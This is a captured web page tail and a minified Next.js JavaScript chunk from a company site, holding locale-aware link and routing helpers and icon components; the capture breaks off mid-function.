leading-[150%] tracking-[0.02em] text-wrap\",\"children\":\"Contacts\"}]}]\n3b:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/code-of-ethics\",\"target\":\"$undefined\",\"className\":\"flex items-center justify-start\",\"children\":[\"$\",\"p\",null,{\"className\":\"whitesp"])</script><script>self.__next_f.push([1,"ace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap\",\"children\":\"Code of ethics\"}]}]\n3c:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/blog\",\"target\":\"$undefined\",\"className\":\"flex items-center justify-start\",\"children\":[\"$\",\"p\",null,{\"className\":\"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap\",\"children\":\"News\"}]}]\n3d:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"https://www.facebook.com/citadelocom/\",\"target\":\"_blank\",\"className\":\"cursor-pointer\",\"children\":[\"$\",\"img\",null,{\"src\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_85ee0896f6.svg\",\"fetchPriority\":\"low\",\"loading\":\"lazy\",\"style\":{},\"srcSet\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_85ee0896f6.svg 2560w\",\"sizes\":\"$undefined\",\"alt\":\"facebook\",\"className\":\"$undefined\",\"width\":22,\"height\":22}]}]\n3e:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"https://cz.linkedin.com/company/citadelo\",\"target\":\"_blank\",\"className\":\"cursor-pointer\",\"children\":[\"$\",\"img\",null,{\"src\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_53e69b5678.svg\",\"fetchPriority\":\"low\",\"loading\":\"lazy\",\"style\":{},\"srcSet\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_53e69b5678.svg 2560w\",\"sizes\":\"$undefined\",\"alt\":\"linkedin\",\"className\":\"$undefined\",\"width\":22,\"height\":22}]}]\n3f:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"https://x.com/citadelo\",\"target\":\"_blank\",\"className\":\"cursor-pointer\",\"children\":[\"$\",\"img\",null,{\"src\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_8a67ac63dc.svg\",\"fetchPriority\":\"low\",\"loading\":\"lazy\",\"style\":{},\"srcSet\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_8a67ac63dc.svg 2560w\",\"sizes\":\"$undefined\",\"alt\":\"x\",\"className\":\"$undefined\",\"width\":22,\"height\":22}]}]\n40:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"https://www."])</script><script>self.__next_f.push([1,"youtube.com/c/Citadelo\",\"target\":\"_blank\",\"className\":\"cursor-pointer\",\"children\":[\"$\",\"img\",null,{\"src\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_1_ad7a3c7a8b.svg\",\"fetchPriority\":\"low\",\"loading\":\"lazy\",\"style\":{},\"srcSet\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_1_ad7a3c7a8b.svg 2560w\",\"sizes\":\"$undefined\",\"alt\":\"youtube\",\"className\":\"$undefined\",\"width\":22,\"height\":22}]}]\n"])</script><script>self.__next_f.push([1,""])</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "0864415c8b2643ff96bda60ee4377939"}'></script><!-- Cloudflare Pages Analytics --></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://citadelo.com/_next/static/chunks/450-eb7c2ead2a62eff7.js
body_size: 28581
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[450],{4750:function(e,t,n){n.d(t,{Z:function(){return i}});var r=n(9585),o={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.363.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */let l=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),i=(e,t)=>{let n=(0,r.forwardRef)(({color:n="currentColor",size:i=24,strokeWidth:a=2,absoluteStrokeWidth:u,className:c="",children:s,...f},d)=>(0,r.createElement)("svg",{ref:d,...o,width:i,height:i,stroke:n,strokeWidth:u?24*Number(a)/Number(i):a,className:["lucide",`lucide-${l(e)}`,c].join(" "),...f},[...t.map(([e,t])=>(0,r.createElement)(e,t)),...Array.isArray(s)?s:[s]]));return n.displayName=`${e}`,n}},7209:function(e,t,n){n.d(t,{Z:function(){return r}});/**
 * @license lucide-react v0.363.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */let r=(0,n(4750).Z)("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]])},220:function(e,t,n){n.d(t,{Z:function(){return r}});/**
 * @license lucide-react v0.363.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */let r=(0,n(4750).Z)("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]])},8565:function(e,t,n){n.d(t,{Z:function(){return r}});/**
 * @license lucide-react v0.363.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */let r=(0,n(4750).Z)("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]])},8993:function(e,t,n){n.r(t),n.d(t,{default:function(){return p}});var r=n(3836),o=n(7997),l=n(4603),i=n(9585),a=n(8072);let u="locale";function c(e){return"object"==typeof e?null==e.host&&null==e.hostname:!/^[a-z]+:/i.test(e)}function s(e,t){let n;return"string"==typeof e?n=f(t,e):(n={...e},e.pathname&&(n.pathname=f(t,e.pathname))),n}function f(e,t){let n="/"+e;return/^\/(\?.*)?$/.test(t)&&(t=t.slice(1)),n+=t}let d=(0,i.forwardRef)(function(e,t){let{href:n,locale:f,localePrefix:d,onClick:p,prefetch:h,...m}=e,g=(0,l.usePathname)(),v=function(){let e;let t=(0,l.useParams)();try{e=(0,a.useLocale)()}catch(n){if("string"!=typeof(null==t?void 0:t[u]))throw n;e=t[u]}return e}(),y=f!==v,[w,b]=(0,i.useState)(()=>c(n)&&("never"!==d||y)?s(n,f):n);return(0,i.useEffect)(()=>{g&&b(function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,r=arguments.length>3?arguments[3]:void 0;if(!c(e)||function(e){let t="object"==typeof e?e.pathname:e;return null!=t&&!t.startsWith("/")}(e))return e;let o=t!==n,l=null==t||function(e,t){let n="/".concat(e);return t===n||t.startsWith("".concat(n,"/"))}(t,r);return(o||l)&&null!=t?s(e,t):e}(n,f,v,g))},[v,n,f,g]),y&&(h&&console.error("The `prefetch` prop is currently not supported when using the `locale` prop on `Link` to switch the locale.`"),h=!1),i.createElement(o.default,(0,r.g)({ref:t,href:w,hrefLang:y?f:void 0,onClick:function(e){(function(e,t,n){if(!(n!==t&&null!=n)||!e)return;let r=window.location.pathname.replace(e,"");document.cookie="".concat("NEXT_LOCALE","=").concat(n,"; path=").concat(""!==r?r:"/","; max-age=").concat(31536e3,"; sameSite=").concat("lax")})(g,v,f),p&&p(e)},prefetch:h},m))});d.displayName="ClientLink";var p=d},7858:function(e,t,n){var r=n(2274),o=n(7823);t.iV=r.default,o.default},3288:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(8912),o=n(9585),l=n(4919),i=n(7519),a=o&&o.__esModule?o:{default:o};let u=o.forwardRef(function(e,t){let{locale:n,...o}=e,u=l.default();return a.default.createElement(i.default,r.extends({ref:t,locale:n||u},o))});u.displayName="ClientLink",t.default=u},7943:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(4919),o=n(6048);t.default=function(e){let t;try{t=r.default()}catch(e){throw Error(void 0)}for(var n=arguments.length,l=Array(n>1?n-1:0),i=1;i<n;i++)l[i-1]=arguments[i];return o.default({...e,locale:t},...l)}},8503:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(4919),o=n(2541);t.default=function(e){let t;try{t=r.default()}catch(e){throw Error(void 0)}for(var n=arguments.length,l=Array(n>1?n-1:0),i=1;i<n;i++)l[i-1]=arguments[i];return o.default({...e,locale:t},...l)}},7823:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(8912),o=n(9585),l=n(4919),i=n(4666),a=n(3288),u=n(7943),c=n(8503),s=n(3125),f=n(5568),d=o&&o.__esModule?o:{default:o};t.default=function(e){function t(){let t=l.default();if(!e.locales.includes(t))throw Error(void 0);return t}let n=o.forwardRef(function(n,o){let{href:l,locale:u,...c}=n,s=t(),f=u||s;return d.default.createElement(a.default,r.extends({ref:o,href:i.compileLocalizedPathname({locale:f,pathname:l,params:"object"==typeof l?l.params:void 0,pathnames:e.pathnames}),locale:u,localePrefix:e.localePrefix},c))});function p(t){let{href:n,locale:r}=t;return i.compileLocalizedPathname({...i.normalizeNameOrNameWithParams(n),locale:r,pathnames:e.pathnames})}return n.displayName="Link",{Link:n,redirect:function(n){let r=p({href:n,locale:t()});for(var o=arguments.length,l=Array(o>1?o-1:0),i=1;i<o;i++)l[i-1]=arguments[i];return c.default({...e,pathname:r},...l)},permanentRedirect:function(n){let r=p({href:n,locale:t()});for(var o=arguments.length,l=Array(o>1?o-1:0),i=1;i<o;i++)l[i-1]=arguments[i];return u.default({...e,pathname:r},...l)},usePathname:function(){let n=s.default(),r=t();return n?i.getRoute({pathname:n,locale:r,pathnames:e.pathnames}):n},useRouter:function(){let e=f.default(),n=t();return{...e,push(t){for(var r,o=arguments.length,l=Array(o>1?o-1:0),i=1;i<o;i++)l[i-1]=arguments[i];let a=p({href:t,locale:(null===(r=l[0])||void 0===r?void 0:r.locale)||n});return e.push(a,...l)},replace(t){for(var r,o=arguments.length,l=Array(o>1?o-1:0),i=1;i<o;i++)l[i-1]=arguments[i];let a=p({href:t,locale:(null===(r=l[0])||void 0===r?void 0:r.locale)||n});return e.replace(a,...l)},prefetch(t){for(var r,o=arguments.length,l=Array(o>1?o-1:0),i=1;i<o;i++)l[i-1]=arguments[i];let a=p({href:t,locale:(null===(r=l[0])||void 0===r?void 0:r.locale)||n});return e.prefetch(a,...l)}}},getPathname:p}}},2274:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(8912),o=n(9585),l=n(3288),i=n(7943),a=n(8503),u=n(3125),c=n(5568),s=o&&o.__esModule?o:{default:o};t.default=function(e){let t=o.forwardRef(function(t,n){return s.default.createElement(l.default,r.extends({ref:n,localePrefix:null==e?void 0:e.localePrefix},t))});return t.displayName="Link",{Link:t,redirect:function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return a.default({...e,pathname:t},...r)},permanentRedirect:function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.default({...e,pathname:t},...r)},usePathname:function(){return u.default()},useRouter:c.default}}},3125:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(4603),o=n(9585),l=n(4919),i=n(1124);t.default=function(){let e=r.usePathname(),t=l.default();return o.useMemo(()=>e&&i.hasPathnamePrefixed(t,e)?i.unlocalizePathname(e,t):e,[t,e])}},5568:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(4603),o=n(9585),l=n(4919),i=n(1124),a=n(300),u=n(4666);t.default=function(){let e=r.useRouter(),t=l.default(),n=r.usePathname();return o.useMemo(()=>{function r(e){return function(r,o){let{locale:l,...c}=o||{};a.default(n,t,l);let s=[function(e,r){let o=window.location.pathname,l=u.getBasePath(n);return l&&(o=o.replace(l,"")),i.localizeHref(e,r||t,t,o)}(r,l)];return Object.keys(c).length>0&&s.push(c),e(...s)}}return{...e,push:r(e.push),replace:r(e.replace),prefetch:r(e.prefetch)}},[t,n,e])}},7519:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(8912),o=n(7997),l=n(4603),i=n(9585),a=n(4919),u=n(1124),c=n(300);function s(e){return e&&e.__esModule?e:{default:e}}var f=s(o),d=s(i);let p=i.forwardRef(function(e,t){let{href:n,locale:o,localePrefix:s,onClick:p,prefetch:h,...m}=e,g=l.usePathname(),v=a.default(),y=o!==v,[w,b]=i.useState(()=>u.isLocalHref(n)&&("never"!==s||y)?u.prefixHref(n,o):n);return i.useEffect(()=>{g&&b(u.localizeHref(n,o,v,g))},[v,n,o,g]),y&&(h=!1),d.default.createElement(f.default,r.extends({ref:t,href:w,hrefLang:y?o:void 0,onClick:function(e){c.default(g,v,o),p&&p(e)},prefetch:h},m))});p.displayName="ClientLink",t.default=p},6048:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(4603),o=n(1124);t.default=function(e){let t="never"===e.localePrefix?e.pathname:o.prefixPathname(e.locale,e.pathname);for(var n=arguments.length,l=Array(n>1?n-1:0),i=1;i<n;i++)l[i-1]=arguments[i];return r.permanentRedirect(t,...l)}},2541:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(4603),o=n(1124);t.default=function(e){let t="never"===e.localePrefix?e.pathname:o.prefixPathname(e.locale,e.pathname);for(var n=arguments.length,l=Array(n>1?n-1:0),i=1;i<n;i++)l[i-1]=arguments[i];return r.redirect(t,...l)}},300:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(8852),o=n(4666);t.default=function(e,t,n){if(!(n!==t&&null!=n)||!e)return;let l=o.getBasePath(e);document.cookie="".concat(r.COOKIE_LOCALE_NAME,"=").concat(n,"; path=").concat(""!==l?l:"/","; max-age=").concat(r.COOKIE_MAX_AGE,"; sameSite=").concat(r.COOKIE_SAME_SITE)}},4666:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(1124);function o(e){let t=new URLSearchParams;for(let[n,r]of Object.entries(e))Array.isArray(r)?r.forEach(e=>{t.append(n,String(e))}):t.set(n,String(r));return"?"+t.toString()}t.compileLocalizedPathname=function(e){let{pathname:t,locale:n,params:r,pathnames:l,query:i}=e;function a(e){let t=l[e];return t||(t=e),t}function u(e){let t="string"==typeof e?e:e[n];return r&&Object.entries(r).forEach(e=>{let[n,r]=e;t=Array.isArray(r)?t.replace(RegExp("(\\[)?\\[...".concat(n,"\\](\\])?"),"g"),r.map(e=>String(e)).join("/")):t.replace("[".concat(n,"]"),String(r))}),i&&(t+=o(i)),t}if("string"==typeof t)return u(a(t));{let{pathname:e,...n}=t;return{...n,pathname:u(a(e))}}},t.getBasePath=function(e){return window.location.pathname.replace(e,"")},t.getRoute=function(e){var t;let{locale:n,pathname:o,pathnames:l}=e,i=r.unlocalizePathname(o,n),a=null===(t=Object.entries(l).find(e=>{let[,t]=e,o="string"!=typeof t?t[n]:t;return r.matchesPathname(o,i)}))||void 0===t?void 0:t[0];return a||(a=o),a},t.normalizeNameOrNameWithParams=function(e){return"string"==typeof e?{pathname:e}:e},t.serializeSearchParams=o},1124:function(e,t){function n(e){let t="object"==typeof e?e.pathname:e;return null!=t&&!t.startsWith("/")}function r(e){return"object"==typeof e?null==e.host&&null==e.hostname:!/^[a-z]+:/i.test(e)}function o(e,t){let n;return"string"==typeof e?n=l(t,e):(n={...e},e.pathname&&(n.pathname=l(t,e.pathname))),n}function l(e,t){let n="/"+e;return/^\/(\?.*)?$/.test(t)&&(t=t.slice(1)),n+=t}function i(e,t){let n="/".concat(e);return t===n||t.startsWith("".concat(n,"/"))}function a(e){let t=e.replace(/\[\[(\.\.\.[^\]]+)\]\]/g,"?(.*)").replace(/\[(\.\.\.[^\]]+)\]/g,"(.+)").replace(/\[([^\]]+)\]/g,"([^/]+)");return new RegExp("^".concat(t,"$"))}Object.defineProperty(t,"__esModule",{value:!0}),t.hasPathnamePrefixed=i,t.isLocalHref=r,t.isRelativeHref=n,t.localizeHref=function(e,t){let l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,a=arguments.length>3?arguments[3]:void 0;if(!r(e)||n(e))return e;let u=t!==l,c=null==t||i(t,a);return(u||c)&&null!=t?o(e,t):e},t.matchesPathname=function(e,t){return a(e).test(t)},t.prefixHref=o,t.prefixPathname=l,t.templateToRegex=a,t.unlocalizePathname=function(e,t){return e.replace(new RegExp("^/".concat(t)),"")||"/"}},7997:function(e,t,n){n.r(t),n.d(t,{default:function(){return o.a}});var r=n(3040),o=n.n(r),l={};for(var i in r)"default"!==i&&(l[i]=(function(e){return r[e]}).bind(0,i));n.d(t,l)},8379:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"addLocale",{enumerable:!0,get:function(){return r}}),n(8707);let r=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2995:function(e,t,n){function r(e,t,n,r){return!1}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return r}}),n(8707),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3040:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return b}});let r=n(381),o=n(7573),l=r._(n(9585)),i=n(3832),a=n(6171),u=n(856),c=n(5551),s=n(8379),f=n(2537),d=n(8251),p=n(5324),h=n(2995),m=n(5380),g=n(706),v=new Set;function y(e,t,n,r,o,l){if("undefined"!=typeof window&&(l||(0,a.isLocalURL)(t))){if(!r.bypassPrefetchedCheck){let o=t+"%"+n+"%"+(void 0!==r.locale?r.locale:"locale"in e?e.locale:void 0);if(v.has(o))return;v.add(o)}Promise.resolve(l?e.prefetch(t,o):e.prefetch(t,n,r)).catch(e=>{})}}function w(e){return"string"==typeof e?e:(0,u.formatUrl)(e)}let b=l.default.forwardRef(function(e,t){let n,r;let{href:u,as:v,children:b,prefetch:x=null,passHref:E,replace:S,shallow:P,scroll:R,locale:C,onClick:_,onMouseEnter:O,onTouchStart:M,legacyBehavior:k=!1,...A}=e;n=b,k&&("string"==typeof n||"number"==typeof n)&&(n=(0,o.jsx)("a",{children:n}));let L=l.default.useContext(f.RouterContext),T=l.default.useContext(d.AppRouterContext),N=null!=L?L:T,j=!L,I=!1!==x,W=null===x?g.PrefetchKind.AUTO:g.PrefetchKind.FULL,{href:D,as:H}=l.default.useMemo(()=>{if(!L){let e=w(u);return{href:e,as:v?w(v):e}}let[e,t]=(0,i.resolveHref)(L,u,!0);return{href:e,as:v?(0,i.resolveHref)(L,v):t||e}},[L,u,v]),V=l.default.useRef(D),F=l.default.useRef(H);k&&(r=l.default.Children.only(n));let z=k?r&&"object"==typeof r&&r.ref:t,[B,U,Z]=(0,p.useIntersection)({rootMargin:"200px"}),K=l.default.useCallback(e=>{(F.current!==H||V.current!==D)&&(Z(),F.current=H,V.current=D),B(e),z&&("function"==typeof z?z(e):"object"==typeof z&&(z.current=e))},[H,z,D,Z,B]);l.default.useEffect(()=>{N&&U&&I&&y(N,D,H,{locale:C},{kind:W},j)},[H,D,U,C,I,null==L?void 0:L.locale,N,j,W]);let $={ref:K,onClick(e){k||"function"!=typeof _||_(e),k&&r.props&&"function"==typeof r.props.onClick&&r.props.onClick(e),N&&!e.defaultPrevented&&function(e,t,n,r,o,i,u,c,s){let{nodeName:f}=e.currentTarget;if("A"===f.toUpperCase()&&(function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||!s&&!(0,a.isLocalURL)(n)))return;e.preventDefault();let d=()=>{let e=null==u||u;"beforePopState"in t?t[o?"replace":"push"](n,r,{shallow:i,locale:c,scroll:e}):t[o?"replace":"push"](r||n,{scroll:e})};s?l.default.startTransition(d):d()}(e,N,D,H,S,P,R,C,j)},onMouseEnter(e){k||"function"!=typeof O||O(e),k&&r.props&&"function"==typeof r.props.onMouseEnter&&r.props.onMouseEnter(e),N&&(I||!j)&&y(N,D,H,{locale:C,priority:!0,bypassPrefetchedCheck:!0},{kind:W},j)},onTouchStart(e){k||"function"!=typeof M||M(e),k&&r.props&&"function"==typeof r.props.onTouchStart&&r.props.onTouchStart(e),N&&(I||!j)&&y(N,D,H,{locale:C,priority:!0,bypassPrefetchedCheck:!0},{kind:W},j)}};if((0,c.isAbsoluteUrl)(H))$.href=H;else if(!k||E||"a"===r.type&&!("href"in r.props)){let e=void 0!==C?C:null==L?void 0:L.locale,t=(null==L?void 0:L.isLocaleDomain)&&(0,h.getDomainLocale)(H,e,null==L?void 0:L.locales,null==L?void 0:L.domainLocales);$.href=t||(0,m.addBasePath)((0,s.addLocale)(H,e,null==L?void 0:L.defaultLocale))}return k?l.default.cloneElement(r,$):(0,o.jsx)("a",{...A,...$,children:n})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3832:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"resolveHref",{enumerable:!0,get:function(){return f}});let r=n(881),o=n(856),l=n(3215),i=n(5551),a=n(8707),u=n(6171),c=n(7960),s=n(8971);function f(e,t,n){let f;let d="string"==typeof t?t:(0,o.formatWithValidation)(t),p=d.match(/^[a-zA-Z]{1,}:\/\//),h=p?d.slice(p[0].length):d;if((h.split("?",1)[0]||"").match(/(\/\/|\\)/)){console.error("Invalid href '"+d+"' passed to next/router in page: '"+e.pathname+"'. Repeated forward-slashes (//) or backslashes \\ are not valid in the href.");let t=(0,i.normalizeRepeatedSlashes)(h);d=(p?p[0]:"")+t}if(!(0,u.isLocalURL)(d))return n?[d]:d;try{f=new URL(d.startsWith("#")?e.asPath:e.pathname,"http://n")}catch(e){f=new URL("/","http://n")}try{let e=new URL(d,f);e.pathname=(0,a.normalizePathTrailingSlash)(e.pathname);let t="";if((0,c.isDynamicRoute)(e.pathname)&&e.searchParams&&n){let n=(0,r.searchParamsToUrlQuery)(e.searchParams),{result:i,params:a}=(0,s.interpolateAs)(e.pathname,e.pathname,n);i&&(t=(0,o.formatWithValidation)({pathname:i,hash:e.hash,query:(0,l.omit)(n,a)}))}let i=e.origin===f.origin?e.href.slice(e.origin.length):e.href;return n?[i,t||i]:i}catch(e){return n?[d]:d}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5324:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return u}});let r=n(9585),o=n(9460),l="function"==typeof IntersectionObserver,i=new Map,a=[];function u(e){let{rootRef:t,rootMargin:n,disabled:u}=e,c=u||!l,[s,f]=(0,r.useState)(!1),d=(0,r.useRef)(null),p=(0,r.useCallback)(e=>{d.current=e},[]);return(0,r.useEffect)(()=>{if(l){if(c||s)return;let e=d.current;if(e&&e.tagName)return function(e,t,n){let{id:r,observer:o,elements:l}=function(e){let t;let n={root:e.root||null,margin:e.rootMargin||""},r=a.find(e=>e.root===n.root&&e.margin===n.margin);if(r&&(t=i.get(r)))return t;let o=new Map;return t={id:n,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;t&&n&&t(n)})},e),elements:o},a.push(n),i.set(n,t),t}(n);return l.set(e,t),o.observe(e),function(){if(l.delete(e),o.unobserve(e),0===l.size){o.disconnect(),i.delete(r);let e=a.findIndex(e=>e.root===r.root&&e.margin===r.margin);e>-1&&a.splice(e,1)}}}(e,e=>e&&f(e),{root:null==t?void 0:t.current,rootMargin:n})}else if(!s){let e=(0,o.requestIdleCallback)(()=>f(!0));return()=>(0,o.cancelIdleCallback)(e)}},[c,n,t,s,d.current]),[p,s,(0,r.useCallback)(()=>{f(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3034:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"escapeStringRegexp",{enumerable:!0,get:function(){return o}});let n=/[|\\{}()[\]^$+*?.-]/,r=/[|\\{}()[\]^$+*?.-]/g;function o(e){return n.test(e)?e.replace(r,"\\$&"):e}},2537:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RouterContext",{enumerable:!0,get:function(){return r}});let r=n(381)._(n(9585)).default.createContext(null)},856:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{formatUrl:function(){return l},urlObjectKeys:function(){return i},formatWithValidation:function(){return a}});let r=n(6053)._(n(881)),o=/https?|ftp|gopher|file/;function l(e){let{auth:t,hostname:n}=e,l=e.protocol||"",i=e.pathname||"",a=e.hash||"",u=e.query||"",c=!1;t=t?encodeURIComponent(t).replace(/%3A/i,":")+"@":"",e.host?c=t+e.host:n&&(c=t+(~n.indexOf(":")?"["+n+"]":n),e.port&&(c+=":"+e.port)),u&&"object"==typeof u&&(u=String(r.urlQueryToSearchParams(u)));let s=e.search||u&&"?"+u||"";return l&&!l.endsWith(":")&&(l+=":"),e.slashes||(!l||o.test(l))&&!1!==c?(c="//"+(c||""),i&&"/"!==i[0]&&(i="/"+i)):c||(c=""),a&&"#"!==a[0]&&(a="#"+a),s&&"?"!==s[0]&&(s="?"+s),""+l+c+(i=i.replace(/[?#]/g,encodeURIComponent))+(s=s.replace("#","%23"))+a}let i=["auth","hash","host","hostname","href","path","pathname","port","protocol","query","search","slashes"];function a(e){return l(e)}},7960:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getSortedRoutes:function(){return r.getSortedRoutes},isDynamicRoute:function(){return o.isDynamicRoute}});let r=n(8336),o=n(2069)},8971:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"interpolateAs",{enumerable:!0,get:function(){return l}});let r=n(9450),o=n(5135);function l(e,t,n){let l="",i=(0,o.getRouteRegex)(e),a=i.groups,u=(t!==e?(0,r.getRouteMatcher)(i)(t):"")||n;l=e;let c=Object.keys(a);return c.every(e=>{let t=u[e]||"",{repeat:n,optional:r}=a[e],o="["+(n?"...":"")+e+"]";return r&&(o=(t?"":"/")+"["+o+"]"),n&&!Array.isArray(t)&&(t=[t]),(r||e in u)&&(l=l.replace(o,n?t.map(e=>encodeURIComponent(e)).join("/"):encodeURIComponent(t))||"/")})||(l=""),{params:c,result:l}}},2069:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isDynamicRoute",{enumerable:!0,get:function(){return l}});let r=n(7954),o=/\/\[[^/]+?\](?=\/|$)/;function l(e){return(0,r.isInterceptionRouteAppPath)(e)&&(e=(0,r.extractInterceptionRouteInformation)(e).interceptedRoute),o.test(e)}},6171:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isLocalURL",{enumerable:!0,get:function(){return l}});let r=n(5551),o=n(7685);function l(e){if(!(0,r.isAbsoluteUrl)(e))return!0;try{let t=(0,r.getLocationOrigin)(),n=new URL(e,t);return n.origin===t&&(0,o.hasBasePath)(n.pathname)}catch(e){return!1}}},3215:function(e,t){function n(e,t){let n={};return Object.keys(e).forEach(r=>{t.includes(r)||(n[r]=e[r])}),n}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"omit",{enumerable:!0,get:function(){return n}})},881:function(e,t){function n(e){let t={};return e.forEach((e,n)=>{void 0===t[n]?t[n]=e:Array.isArray(t[n])?t[n].push(e):t[n]=[t[n],e]}),t}function r(e){return"string"!=typeof e&&("number"!=typeof e||isNaN(e))&&"boolean"!=typeof e?"":String(e)}function o(e){let t=new URLSearchParams;return Object.entries(e).forEach(e=>{let[n,o]=e;Array.isArray(o)?o.forEach(e=>t.append(n,r(e))):t.set(n,r(o))}),t}function l(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.forEach(t=>{Array.from(t.keys()).forEach(t=>e.delete(t)),t.forEach((t,n)=>e.append(n,t))}),e}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{searchParamsToUrlQuery:function(){return n},urlQueryToSearchParams:function(){return o},assign:function(){return l}})},9450:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getRouteMatcher",{enumerable:!0,get:function(){return o}});let r=n(5551);function 